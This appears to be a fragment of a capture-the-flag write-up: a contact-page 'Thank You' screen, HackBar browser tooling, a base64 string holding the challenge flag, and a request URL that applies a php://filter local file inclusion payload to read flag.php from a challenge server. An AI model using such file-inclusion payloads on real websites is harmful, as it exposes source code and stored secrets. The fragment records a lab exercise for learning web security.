 Thank You
Thank you for taking the time to contact us.
PD9waHANCg0KLy9mbGFnPXdodWN0ZntOMHdfeTB1X2tuMHdfZmlsZV9pbmNsdXNpb259DQoNCg==
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS Other
http://218.197.154.9:10017/thankyou.php?file=php://filter/convert.base64-encode/resource=flag.php